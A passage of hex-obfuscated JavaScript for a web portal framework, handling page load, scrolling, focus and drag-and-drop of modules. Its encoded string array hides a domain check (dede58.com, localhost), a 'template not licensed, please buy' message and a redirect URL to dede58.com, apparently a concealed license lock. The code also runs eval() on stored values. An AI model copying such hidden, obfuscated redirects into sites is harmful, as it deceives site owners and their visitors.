x70\x78","\x65\x6C\x65\x6D\x65\x6E\x74\x57\x69\x64\x74\x68","\x78","\x67\x65\x74\x53\x69\x7A\x65","\x63\x6F\x6E\x74\x72\x6F\x6C","\x77\x69\x64\x74\x68","\x70\x78","\x68\x65\x69\x67\x68\x74","\x35\x30\x70\x78","\x67\x65\x74\x4E\x6F\x6E\x54\x65\x78\x74\x4E\x6F\x64\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x69\x6E\x73\x65\x72\x74\x41\x66\x74\x65\x72","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x6D\x6F\x64\x75\x6C\x65\x69\x64","\x6D\x6F\x64\x75\x6C\x65\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x64\x65\x73\x74\x72\x6F\x79\x44\x72\x61\x67\x45\x76\x65\x6E\x74","\x4D\x6F\x76\x65\x54\x6F\x50\x61\x6E\x65","\x6D\x6F\x64\x75\x6C\x65\x69\x64\x3D","\x6D\x6F\x64\x75\x6C\x65\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72\x3D","\x70\x61\x6E\x65\x3D","\x70\x61\x6E\x65\x4E\x61\x6D\x65","\x6F\x72\x64\x65\x72\x3D","\x63\x61\x6C\x6C\x50\x6F\x73\x74\x42\x61\x63\x6B","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6C\x65\x66\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x65\x6C\x61\x74\x69\x76\x65","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x50\x61\x6E\x65\x73","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x50\x61\x6E\x65\x4E\x61\x6D\x65\x73","\x64\x69\x6D\x73","\x64\x69\x6D\x73\x32","\x6F\x62\x6A\x65\x63\x74","\x70\x61\x67\x65\x58","\x63\x6C\x69\x65\x6E\x74\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x6C","\x74","\x77","\x68","\x79","\x67\x65\x74\x4F\x66\x66\x73\x65\x74\x73","\x69\x6E\x64\x65\x78","\x69\x73\x4E\x6F\x6E\x54\x65\x78\x74\x4E\x6F\x64\x65","\x7E","\x6D\x6F\x64\x75\x6C\x65\x4F\x72\x64\x65\x72","\x47\x65\x74\x55\x73\x65\x72\x56\x61\x6C","\x53\x65\x74\x55\x73\x65\x72\x56\x61\x6C","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x78\x6D\x6C\x68\x74\x74\x70","\x5F\x5F\x50\x61\x67\x65","\x64\x6F\x43\x61\x6C\x6C\x42\x61\x63\x6B","\x43\x6C\x69\x65\x6E\x74\x20\x50\x65\x72\x73\x6F\x6E\x61\x6C\x69\x7A\x61\x74\x69\x6F\x6E\x20\x6E\x6F\x74\x20\x65\x6E\x61\x62\x6C\x65\x64","\x70\x46\x75\x6E\x63","\x6E\x61\x6D\x69\x6E\x67\x43\x74\x72","\x6B\x65\x79","\x73\x74\x61\x74\x75\x73","\x55\x73\x65\x72\x50\x72\x6F\x70\x41\x72\x67\x73","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x74\x79\x70\x65","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x62\x6C\x6F\x63\x6B","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];var A1PORTAL_COL_DELIMITER=String[_0x3f1a[0]](16);var A1PORTAL_ROW_DELIMITER=String[_0x3f1a[0]](15);var __a1portal_m_bPageLoaded=false;window[_0x3f1a[1]]=__a1portal_Page_OnLoad;function __a1portal_ClientAPIEnabled(){return typeof(a1portal)!=_0x3f1a[2]}function __a1portal_Page_OnLoad(){if(__a1portal_ClientAPIEnabled()){var _0x32e8x6=a1portal[_0x3f1a[4]](_0x3f1a[3]);if(_0x32e8x6!=null){eval(_0x32e8x6)};a1portal[_0x3f1a[7]][_0x3f1a[6]](window,_0x3f1a[5],__a1portal_bodyscroll)};__a1portal_m_bPageLoaded=true}function __a1portal_KeyDown(_0x32e8x8,_0x32e8x9,_0x32e8xa){if(_0x32e8xa==null){_0x32e8xa=window[_0x3f1a[8]]};if(_0x32e8xa[_0x3f1a[9]]==_0x32e8x8){eval(unescape(_0x32e8x9));return false}}function __a1portal_bodyscroll(){var _0x32e8xc=document[_0x3f1a[11]][_0x3f1a[10]];if(__a1portal_ClientAPIEnabled()&&__a1portal_m_bPageLoaded){_0x32e8xc[_0x3f1a[13]][_0x3f1a[12]]=document[_0x3f1a[15]][_0x3f1a[14]]?document[_0x3f1a[15]][_0x3f1a[14]]:a1portal[_0x3f1a[7]][_0x3f1a[17]](_0x3f1a[16])[0][_0x3f1a[14]]}}function __a1portal_setScrollTop(_0x32e8xe){if(__a1portal_ClientAPIEnabled()){if(_0x32e8xe==null){_0x32e8xe=document[_0x3f1a[11]][_0x3f1a[10]][_0x3f1a[13]][_0x3f1a[12]]};var _0x32e8xf=a1portal[_0x3f1a[4]](_0x3f1a[18]);if(_0x32e8xf!=null&&_0x32e8xf[_0x3f1a[19]]>0){var _0x32e8x10=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8xf);if(_0x32e8x10!=null){_0x32e8xe=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[21]](_0x32e8x10);a1portal[_0x3f1a[24]](_0x3f1a[18],_0x3f1a[23])}};window[_0x3f1a[25]](0,_0x32e8xe)}}function __a1portal_SetInitialFocus(_0x32e8xf){var _0x32e8x10=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8xf);if(_0x32e8x10!=null&&__a1portal_CanReceiveFocus(_0x32e8x10)){_0x32e8x10[_0x3f1a[26]]()}}function __a1portal_CanReceiveFocus(_0x32e8xa){if(_0x32e8xa[_0x3f1a[28]][_0x3f1a[27]]!=_0x3f1a[29]&&_0x32e8xa[_0x3f1a[30]]>-1&&_0x32e8xa[_0x3f1a[31]]==false&&_0x32e8xa[_0x3f1a[28]][_0x3f1a[32]]!=_0x3f1a[33]){var _0x32e8x13=_0x32e8xa[_0x3f1a[34]];while(_0x32e8x13!=null&&_0x32e8x13[_0x3f1a[35]]!=_0x3f1a[36]){if(_0x32e8x13[_0x3f1a[28]][_0x3f1a[27]]==_0x3f1a[29]||_0x32e8x13[_0x3f1a[31]]||_0x32e8x13[_0x3f1a[28]][_0x3f1a[32]]==_0x3f1a[33]){return false};_0x32e8x13=_0x32e8x13[_0x3f1a[34]]};return true}else{return false}}function __a1portal_ContainerMaxMin_OnClick(_0x32e8x15,_0x32e8x16){var _0x32e8x17=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x16);if(_0x32e8x17!=null){var _0x32e8x18=_0x32e8x15[_0x3f1a[37]][0];var _0x32e8x19=_0x32e8x15[_0x3f1a[39]](_0x3f1a[38]);var _0x32e8x1a=_0x32e8x15[_0x3f1a[39]](_0x3f1a[40]);var _0x32e8x1b=_0x32e8x18[_0x3f1a[43]][_0x3f1a[45]]()[_0x3f1a[44]](_0x32e8x18[_0x3f1a[43]][_0x3f1a[42]](_0x3f1a[41]));var _0x32e8x1c;var _0x32e8x1d;var _0x32e8x1e;if(a1portal[_0x3f1a[4]](_0x3f1a[46]+ _0x32e8x19)){_0x32e8x1e=a1portal[_0x3f1a[4]](_0x3f1a[46]+ _0x32e8x19)}else{_0x32e8x1e=a1portal[_0x3f1a[4]](_0x3f1a[47])};if(a1portal[_0x3f1a[4]](_0x3f1a[48]+ _0x32e8x19)){_0x32e8x1d=a1portal[_0x3f1a[4]](_0x3f1a[48]+ _0x32e8x19)}else{_0x32e8x1d=a1portal[_0x3f1a[4]](_0x3f1a[49])};_0x32e8x1c=_0x32e8x1d[_0x3f1a[45]]()[_0x3f1a[44]](_0x32e8x1d[_0x3f1a[42]](_0x3f1a[41]));var _0x32e8x1f=5;if(_0x32e8x15[_0x3f1a[39]](_0x3f1a[50])!=null){_0x32e8x1f=new Number(_0x32e8x15[_0x3f1a[39]](_0x3f1a[50]))};if(_0x32e8x1b==_0x32e8x1c){_0x32e8x18[_0x3f1a[43]]=_0x32e8x1e;a1portal[_0x3f1a[7]][_0x3f1a[51]](_0x32e8x17,_0x32e8x1f);_0x32e8x18[_0x3f1a[52]]=a1portal[_0x3f1a[4]](_0x3f1a[53]);if(_0x32e8x1a!=null){if(a1portal[_0x3f1a[4]](_0x3f1a[54]+ _0x32e8x19+ _0x3f1a[55])==_0x3f1a[56]){a1portal[_0x3f1a[7]][_0x3f1a[57]](_0x32e8x1a,_0x3f1a[56],365)}else{a1portal[_0x3f1a[7]][_0x3f1a[58]](_0x32e8x1a)}}else{a1portal[_0x3f1a[24]](_0x3f1a[54]+ _0x32e8x19+ _0x3f1a[59],_0x3f1a[56])}}else{_0x32e8x18[_0x3f1a[43]]=_0x32e8x1d;a1portal[_0x3f1a[7]][_0x3f1a[60]](_0x32e8x17,_0x32e8x1f);_0x32e8x18[_0x3f1a[52]]=a1portal[_0x3f1a[4]](_0x3f1a[61]);if(_0x32e8x1a!=null){if(a1portal[_0x3f1a[4]](_0x3f1a[54]+ _0x32e8x19+ _0x3f1a[55])==_0x3f1a[56]){a1portal[_0x3f1a[7]][_0x3f1a[58]](_0x32e8x1a)}else{a1portal[_0x3f1a[7]][_0x3f1a[57]](_0x32e8x1a,_0x3f1a[62],365)}}else{a1portal[_0x3f1a[24]](_0x3f1a[54]+ _0x32e8x19+ _0x3f1a[59],_0x3f1a[62])}};return true};return false}function __a1portal_Help_OnClick(_0x32e8x21){var _0x32e8x22=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x21);if(_0x32e8x22!=null){if(_0x32e8x22[_0x3f1a[28]][_0x3f1a[27]]==_0x3f1a[29]){_0x32e8x22[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[23]}else{_0x32e8x22[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[29]};return true};return false}function __a1portal_SectionMaxMin(_0x32e8x18,_0x32e8x16){var _0x32e8x17=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x16);if(_0x32e8x17!=null){var _0x32e8x1d=_0x32e8x18[_0x3f1a[39]](_0x3f1a[49]);var _0x32e8x1e=_0x32e8x18[_0x3f1a[39]](_0x3f1a[47]);var _0x32e8x24=_0x32e8x18[_0x3f1a[39]](_0x3f1a[63])!=null;var _0x32e8x25;if(_0x32e8x17[_0x3f1a[28]][_0x3f1a[27]]==_0x3f1a[29]){_0x32e8x18[_0x3f1a[43]]=_0x32e8x1e;_0x32e8x17[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[23];if(_0x32e8x24){_0x32e8x25=_0x3f1a[64]}else{a1portal[_0x3f1a[24]](_0x32e8x18[_0x3f1a[65]]+ _0x3f1a[66],1)}}else{_0x32e8x18[_0x3f1a[43]]=_0x32e8x1d;_0x32e8x17[_0x3f1a[28]][_0x3f1a[27]]=_0x3f1a[29];if(_0x32e8x24){_0x32e8x25=_0x3f1a[67]}else{a1portal[_0x3f1a[24]](_0x32e8x18[_0x3f1a[65]]+ _0x3f1a[66],0)}};if(_0x32e8x24){a1portalcore[_0x3f1a[69]](_0x32e8x18[_0x3f1a[39]](_0x3f1a[63]),_0x32e8x18[_0x3f1a[39]](_0x3f1a[68]),_0x32e8x25,null)};return true};return false}function __a1portal_enableDragDrop(){var _0x32e8x27=a1portal[_0x3f1a[4]](_0x3f1a[72])[_0x3f1a[71]](_0x3f1a[70]);var _0x32e8x28;a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[73]]();var _0x32e8x29=_0x32e8x27[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x29;_0x32e8x2a++){_0x32e8x28=_0x32e8x27[_0x32e8x2a][_0x3f1a[71]](_0x3f1a[74]);if(_0x32e8x28[0][_0x3f1a[19]]>0){var _0x32e8x2b=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x28[0]);var _0x32e8x2c=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x28[1]);if(_0x32e8x2c[_0x3f1a[75]]==_0x3f1a[2]||_0x32e8x2c[_0x3f1a[75]]==null){_0x32e8x2c[_0x3f1a[75]]=_0x32e8x28[3]};if(_0x32e8x2c[_0x3f1a[76]]==_0x3f1a[2]||_0x32e8x2c[_0x3f1a[76]]==null){_0x32e8x2c[_0x3f1a[76]]=_0x32e8x28[4]};if(_0x32e8x2c[_0x3f1a[77]]==_0x3f1a[2]||_0x32e8x2c[_0x3f1a[77]]==null){_0x32e8x2c[_0x3f1a[77]]=_0x32e8x28[5]};if(_0x32e8x2b!=null&&_0x32e8x2c!=null){a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[78]](_0x32e8x2b,_0x32e8x2c)}}}}var __a1portal_oPrevSelPane=null;var __a1portal_oPrevSelModule=null;var __a1portal_dragPlaceholderId=_0x3f1a[79];var __a1portal_oPrevIIndex=null;var __a1portal_dragPlaceholder=null;function __a1portal_dragOver(){var _0x32e8x33=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[80]];var _0x32e8x34=__a1portal_getMostSelectedPane();if(_0x32e8x34!=null){var _0x32e8x35=__a1portal_getPaneControlIndex(_0x32e8x33,_0x32e8x34);if(__a1portal_oPrevSelPane!=null){if(__a1portal_oPrevSelPane[_0x3f1a[65]]!=_0x32e8x34[_0x3f1a[65]]){__a1portal_oPrevSelPane[_0x3f1a[82]][_0x3f1a[28]][_0x3f1a[81]]=__a1portal_oPrevSelPane[_0x3f1a[83]]}else{if(__a1portal_oPrevIIndex==_0x32e8x35&&__a1portal_oPrevSelModule!=null){return}}};a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[84]](__a1portal_dragPlaceholder,__a1portal_dragPlaceholderId);if(__a1portal_oPrevSelPane!=null){__a1portal_RecalculatePaneControlDims(__a1portal_oPrevSelPane)};__a1portal_RecalculatePaneControlDims(_0x32e8x34);_0x32e8x34[_0x3f1a[82]][_0x3f1a[28]][_0x3f1a[85]]=_0x3f1a[86]+ A1PORTAL_HIGHLIGHT_COLOR;var _0x32e8x36;var _0x32e8x37;var _0x32e8x38;var _0x32e8x39;var _0x32e8x3a=_0x32e8x34[_0x3f1a[87]][_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x3a;_0x32e8x2a++){var _0x32e8x3b=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a][_0x3f1a[65]];var _0x32e8x3c=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a];var _0x32e8x3d=_0x32e8x33[_0x3f1a[65]];if(_0x32e8x35>_0x32e8x2a&&_0x32e8x3b!=_0x32e8x3d){_0x32e8x36=_0x32e8x3c};if(_0x32e8x35<=_0x32e8x2a&&_0x32e8x3b!=_0x32e8x3d){_0x32e8x37=_0x32e8x3c;break}};if(__a1portal_dragPlaceholder==null){__a1portal_dragPlaceholder=document[_0x3f1a[89]](_0x3f1a[88]);__a1portal_dragPlaceholder[_0x3f1a[90]](_0x3f1a[65],__a1portal_dragPlaceholderId);__a1portal_dragPlaceholder[_0x3f1a[90]](_0x3f1a[91],_0x3f1a[92]);__a1portal_dragPlaceholder[_0x3f1a[28]][_0x3f1a[81]]=_0x3f1a[93];__a1portal_dragPlaceholder[_0x3f1a[28]][_0x3f1a[94]]=_0x3f1a[95]};var _0x32e8x3e=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[96]](_0x32e8x34[_0x3f1a[82]]);if(_0x32e8x3e!=null){if(_0x32e8x3e<=_0x32e8x33[_0x3f1a[96]]){if(_0x32e8x37!=null){_0x32e8x3e=document[_0x3f1a[65]](_0x32e8x37[_0x3f1a[99]])[_0x3f1a[98]]()[_0x3f1a[97]]}else{if(_0x32e8x36!=null){_0x32e8x3e=document[_0x3f1a[65]](_0x32e8x36[_0x3f1a[99]])[_0x3f1a[98]]()[_0x3f1a[97]]}};__a1portal_dragPlaceholder[_0x3f1a[28]][_0x3f1a[100]]=(_0x32e8x3e- 2)+ _0x3f1a[101]}else{__a1portal_dragPlaceholder[_0x3f1a[28]][_0x3f1a[100]]=_0x3f1a[23]}};__a1portal_dragPlaceholder[_0x3f1a[28]][_0x3f1a[102]]=_0x3f1a[103];if(_0x32e8x37!=null){__a1portal_oPrevSelModule=_0x32e8x37;_0x32e8x38=a1portal[_0x3f1a[7]][_0x3f1a[104]](_0x32e8x37[_0x3f1a[99]]);_0x32e8x38[_0x3f1a[106]][_0x3f1a[105]](__a1portal_dragPlaceholder,_0x32e8x38)}else{if(_0x32e8x36!=null){__a1portal_oPrevSelModule=_0x32e8x36;_0x32e8x38=a1portal[_0x3f1a[7]][_0x3f1a[104]](_0x32e8x36[_0x3f1a[99]]);a1portal[_0x3f1a[7]][_0x3f1a[107]](__a1portal_dragPlaceholder,_0x32e8x38)}else{_0x32e8x38=a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x34[_0x3f1a[65]]);a1portal[_0x3f1a[7]][_0x3f1a[108]](_0x32e8x38,__a1portal_dragPlaceholder)}};__a1portal_oPrevIIndex=_0x32e8x35;__a1portal_RecalculatePaneDims()}}function __a1portal_dragComplete(){var _0x32e8x33=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[80]];var _0x32e8x40=_0x32e8x33[_0x3f1a[39]](_0x3f1a[109]);var _0x32e8x41=_0x32e8x33[_0x3f1a[39]](_0x3f1a[110]);var _0x32e8x34=__a1portal_getMostSelectedPane();var _0x32e8x35;if(_0x32e8x34==null){var _0x32e8x42=__a1portal_Panes();var _0x32e8x43=_0x32e8x42[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x43;_0x32e8x2a++){if(_0x32e8x42[_0x32e8x2a][_0x3f1a[65]]==_0x32e8x33[_0x3f1a[106]][_0x3f1a[65]]){_0x32e8x34=_0x32e8x42[_0x32e8x2a]}}};if(_0x32e8x34!=null){_0x32e8x35=__a1portal_getPaneControlIndex(_0x32e8x33,_0x32e8x34);__a1portal_MoveToPane(_0x32e8x34,_0x32e8x33,_0x32e8x35);a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[111]]();showPageLoader(_0x3f1a[23]);a1portal[_0x3f1a[118]](_0x3f1a[112],_0x3f1a[113]+ _0x32e8x40,_0x3f1a[114]+ _0x32e8x41,_0x3f1a[115]+ _0x32e8x34[_0x3f1a[116]],_0x3f1a[117]+ _0x32e8x35*2)}}function __a1portal_MoveToPane(_0x32e8x34,_0x32e8x33,_0x32e8x35){if(_0x32e8x34!=null){var _0x32e8x45=new Array();var _0x32e8x3a=_0x32e8x34[_0x3f1a[87]][_0x3f1a[19]];for(var _0x32e8x2a=_0x32e8x35;_0x32e8x2a<_0x32e8x3a;_0x32e8x2a++){if(_0x32e8x34[_0x3f1a[87]][_0x32e8x2a][_0x3f1a[99]][_0x3f1a[65]]!=_0x32e8x33[_0x3f1a[65]]){_0x32e8x45[_0x32e8x45[_0x3f1a[19]]]=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a][_0x3f1a[99]]};a1portal[_0x3f1a[7]][_0x3f1a[119]](_0x32e8x34[_0x3f1a[87]][_0x32e8x2a][_0x3f1a[99]])};a1portal[_0x3f1a[7]][_0x3f1a[108]](_0x32e8x34[_0x3f1a[82]],_0x32e8x33);_0x32e8x33[_0x3f1a[28]][_0x3f1a[120]]=0;_0x32e8x33[_0x3f1a[28]][_0x3f1a[121]]=0;_0x32e8x33[_0x3f1a[28]][_0x3f1a[122]]=_0x3f1a[123];var _0x32e8x46=_0x32e8x45[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x46;_0x32e8x2a++){a1portal[_0x3f1a[7]][_0x3f1a[108]](_0x32e8x34[_0x3f1a[82]],_0x32e8x45[_0x32e8x2a])};__a1portal_RefreshPanes()}else{_0x32e8x33[_0x3f1a[28]][_0x3f1a[120]]=0;_0x32e8x33[_0x3f1a[28]][_0x3f1a[121]]=0;_0x32e8x33[_0x3f1a[28]][_0x3f1a[122]]=_0x3f1a[123]}}function __a1portal_RefreshPanes(){var _0x32e8x48=a1portal[_0x3f1a[4]](_0x3f1a[124])[_0x3f1a[71]](_0x3f1a[70]);var _0x32e8x49=a1portal[_0x3f1a[4]](_0x3f1a[125])[_0x3f1a[71]](_0x3f1a[70]);__a1portal_m_aryPanes=new Array();var _0x32e8x4a=_0x32e8x48[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x4a;_0x32e8x2a++){if(_0x32e8x48[_0x32e8x2a][_0x3f1a[19]]>0){__a1portal_m_aryPanes[__a1portal_m_aryPanes[_0x3f1a[19]]]=new __a1portal_Pane(a1portal[_0x3f1a[7]][_0x3f1a[20]](_0x32e8x48[_0x32e8x2a]),_0x32e8x49[_0x32e8x2a])}}}var __a1portal_m_aryPanes;var __a1portal_m_aryModules;function __a1portal_Panes(){if(__a1portal_m_aryPanes==null){__a1portal_m_aryPanes=new Array();__a1portal_RefreshPanes()};return __a1portal_m_aryPanes}function __a1portal_RecalculatePaneDims(){var _0x32e8x42=__a1portal_Panes();var _0x32e8x4f=_0x32e8x42[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x4f;_0x32e8x2a++){var _0x32e8x34=_0x32e8x42[_0x32e8x2a];_0x32e8x34[_0x3f1a[126]]=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[127]](_0x32e8x34[_0x3f1a[82]])}}function __a1portal_RecalculatePaneControlDims(_0x32e8x34){if(_0x32e8x34!=null){var _0x32e8x3c=_0x32e8x34[_0x3f1a[87]];var _0x32e8x3a=_0x32e8x3c[_0x3f1a[19]];var _0x32e8x33=null;for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x3a;_0x32e8x2a++){_0x32e8x33=_0x32e8x3c[_0x32e8x2a];_0x32e8x33[_0x3f1a[126]]=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[127]](_0x32e8x33[_0x3f1a[99]])}}}function __a1portal_Modules(_0x32e8x40){if(__a1portal_m_aryModules==null){__a1portal_RefreshPanes()};return __a1portal_m_aryModules[_0x32e8x40]}function __a1portal_getMostSelectedPane(){var _0x32e8x53=new Array();var _0x32e8x54=a1portal[_0x3f1a[7]][_0x3f1a[8]][_0x3f1a[128]];var _0x32e8x55=document[_0x3f1a[15]];var _0x32e8x56=document[_0x3f1a[16]];var _0x32e8x57=_0x32e8x54[_0x3f1a[129]]||(_0x32e8x54[_0x3f1a[130]]+(_0x32e8x55[_0x3f1a[131]]||_0x32e8x56[_0x3f1a[131]]));var _0x32e8x58=_0x32e8x54[_0x3f1a[132]]||(_0x32e8x54[_0x3f1a[133]]+(_0x32e8x55[_0x3f1a[14]]||_0x32e8x56[_0x3f1a[14]]));if(__a1portal_oPrevSelPane!=null){var _0x32e8x59=__a1portal_oPrevSelPane[_0x3f1a[126]];if((_0x32e8x57>_0x32e8x59[_0x3f1a[134]])&&(_0x32e8x58>_0x32e8x59[_0x3f1a[135]])&&(_0x32e8x57<(_0x32e8x59[_0x3f1a[134]]+ _0x32e8x59[_0x3f1a[136]]))&&(_0x32e8x58<(_0x32e8x59[_0x3f1a[135]]+ _0x32e8x59[_0x3f1a[137]]))){_0x32e8x53[0]=__a1portal_oPrevSelPane}};if(_0x32e8x53[_0x3f1a[19]]==0){var _0x32e8x42=__a1portal_Panes();var _0x32e8x4f=_0x32e8x42[_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x4f;_0x32e8x2a++){var _0x32e8x34=_0x32e8x42[_0x32e8x2a];var _0x32e8x59=_0x32e8x34[_0x3f1a[126]];if((_0x32e8x57>_0x32e8x59[_0x3f1a[134]])&&(_0x32e8x58>_0x32e8x59[_0x3f1a[135]])&&(_0x32e8x57<(_0x32e8x59[_0x3f1a[134]]+ _0x32e8x59[_0x3f1a[136]]))&&(_0x32e8x58<(_0x32e8x59[_0x3f1a[135]]+ _0x32e8x59[_0x3f1a[137]]))){_0x32e8x53[_0x32e8x53[_0x3f1a[19]]+ 1]=_0x32e8x34}}};return _0x32e8x53[_0x32e8x53[_0x3f1a[19]]- 1]}function __a1portal_getPaneControlIndex(_0x32e8x17,_0x32e8x34){if(_0x32e8x34==null){return};var _0x32e8x5b=_0x32e8x17[_0x3f1a[139]]()[_0x3f1a[138]];var _0x32e8x33;if(_0x32e8x34[_0x3f1a[87]][_0x3f1a[19]]==0){return 0};var _0x32e8x3a=_0x32e8x34[_0x3f1a[87]][_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x3a;_0x32e8x2a++){_0x32e8x33=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a];var _0x32e8x5c=_0x32e8x33[_0x3f1a[126]];if(_0x32e8x33[_0x3f1a[99]]!=_0x32e8x17&&_0x32e8x5b<_0x32e8x5c[_0x3f1a[135]]+ 50){return _0x32e8x33[_0x3f1a[140]]}};if(_0x32e8x33!=null){return _0x32e8x33[_0x3f1a[140]]+ 1}else{return 0}}function __a1portal_getPaneControlIndex2(_0x32e8x17,_0x32e8x34){if(_0x32e8x34==null){return};var _0x32e8x5b=_0x32e8x17[_0x3f1a[139]]()[_0x3f1a[138]];var _0x32e8x33;var _0x32e8x3a=_0x32e8x34[_0x3f1a[87]][_0x3f1a[19]];if(_0x32e8x3a==0){return 0};var _0x32e8x2a=0;for(_0x32e8x2a;_0x32e8x2a<_0x32e8x3a;_0x32e8x2a++){_0x32e8x33=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a];if(_0x32e8x33[_0x3f1a[99]]==_0x32e8x17){break}};var _0x32e8x5e=null;var _0x32e8x5f=null;if(_0x32e8x2a==0){if(_0x32e8x3a>1){_0x32e8x5f=_0x32e8x34[_0x3f1a[87]][1]}else{return 0}}else{if(_0x32e8x2a==_0x32e8x3a- 1){_0x32e8x5e=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a- 1]}else{_0x32e8x5e=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a- 1];_0x32e8x5f=_0x32e8x34[_0x3f1a[87]][_0x32e8x2a+ 1]}};if(_0x32e8x5e!=null&&_0x32e8x5b<_0x32e8x5e[_0x3f1a[126]][_0x3f1a[135]]){return _0x32e8x5e[_0x3f1a[140]]};if(_0x32e8x5f!=null&&_0x32e8x5b>_0x32e8x5f[_0x3f1a[126]][_0x3f1a[135]]){return _0x32e8x5f[_0x3f1a[140]]}}function __a1portal_Pane(_0x32e8x61,_0x32e8x62){this[_0x3f1a[82]]=_0x32e8x61;this[_0x3f1a[65]]=_0x32e8x61[_0x3f1a[65]];this[_0x3f1a[87]]=new Array();this[_0x3f1a[83]]=_0x32e8x61[_0x3f1a[28]][_0x3f1a[81]];this[_0x3f1a[116]]=_0x32e8x62;var _0x32e8x35=0;var _0x32e8x63=_0x3f1a[23];var _0x32e8x64=_0x32e8x61[_0x3f1a[37]][_0x3f1a[19]];for(var _0x32e8x2a=0;_0x32e8x2a<_0x32e8x64;_0x32e8x2a++){var _0x32e8x65=_0x32e8x61[_0x3f1a[37]][_0x32e8x2a];if(a1portal[_0x3f1a[7]][_0x3f1a[141]](_0x32e8x65)){if(__a1portal_m_aryModules==null){__a1portal_m_aryModules=new Array()};var _0x32e8x40=_0x32e8x65[_0x3f1a[39]](_0x3f1a[109]);if(_0x32e8x40!=null&&_0x32e8x40[_0x3f1a[19]]>0){_0x32e8x63+=_0x32e8x40+ _0x3f1a[142];this[_0x3f1a[87]][this[_0x3f1a[87]][_0x3f1a[19]]]=new __a1portal_PaneControl(_0x32e8x65,_0x32e8x35);__a1portal_m_aryModules[_0x32e8x40]=_0x32e8x65[_0x3f1a[65]];_0x32e8x35+=1}}};this[_0x3f1a[143]]=_0x32e8x63;this[_0x3f1a[126]]=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[127]](this[_0x3f1a[82]])}function __a1portal_PaneControl(_0x32e8x61,_0x32e8x35){this[_0x3f1a[99]]=_0x32e8x61;this[_0x3f1a[65]]=_0x32e8x61[_0x3f1a[65]];this[_0x3f1a[140]]=_0x32e8x35;this[_0x3f1a[83]]=_0x32e8x61[_0x3f1a[28]][_0x3f1a[81]];this[_0x3f1a[126]]=a1portal[_0x3f1a[7]][_0x3f1a[22]][_0x3f1a[127]](this[_0x3f1a[99]])}function 